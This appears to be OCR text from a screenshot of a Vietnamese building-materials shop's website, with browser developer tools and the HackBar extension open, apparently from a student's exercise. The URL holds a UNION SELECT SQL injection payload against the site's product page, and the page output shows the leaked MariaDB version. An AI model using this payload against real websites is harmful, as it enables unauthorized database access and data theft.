 Zalo - Mẫn
ChatGPT
TỔNG ĐẠI LÝ PHÂN PHỐI, GẠC
Dịch ngược mã MD5 sang KEY
ngoidongnai.com/?php=product_detail&id=-331%20union%20select%201,2,3,4,5,6,7,@@version,9,10,11,12,13,14,15,16,17,18--
All Bookmarks
TRANG CHỦ
GIỚI THIỆU
SẢN PHẨM
TIN TỨC
BẢNG GIÁ
HƯỚNG DẪN SỬ DỤNG
DỊCH VỤ
TUYỂN DỤNG
LIÊN HỆ
NGÓI
LỢP
GẠCH
LÓT
NỀN
KHÔNG
GIAN
ĐẸP
PHONG
THỦY
Trung Tâm Vật Liệu Xây Dựng Chuyên Sản xuất và phân phối Ngói Lợp, Gạch Lá
CÔNG TY SẢN XUẤT
Ngói Mỹ Xuân
Gạch Ngói Đồng Nai
Gạch Ngói Hạ Long
Ngói Men Viglacera Thăng
Long
Gạch Ngói Đất Việt
Ngói Màu Đồng Tâm
3
10.6.19-MariaDB
CÁC SẢN PHẨM CÙNG CẤP
TÌM KIẾM NHANH
Tìm kiếm ...
Tìm nhanh
SẢN PHẨM BÁN CHẠY
Adobe Flash Player is no
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Lighthouse
Recorder
HackBar
6
1
2
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
CUSTOM
URL
https://ngoidongnai.com/?php=product_detail&id=-331 union select 1,2,3,4,5,6,7,@@version,9,10,11,12,13,14,15,16,17,18--
Use POST method
MODIFY HEADER
Name
Value
Console
What's new
AI assistance
Issues
8 (1)
File
Edit
View
Huỳnh Minh Mẫn - 22110377
Ln 1, Col 26
25 characters
100%
Window
UTF-8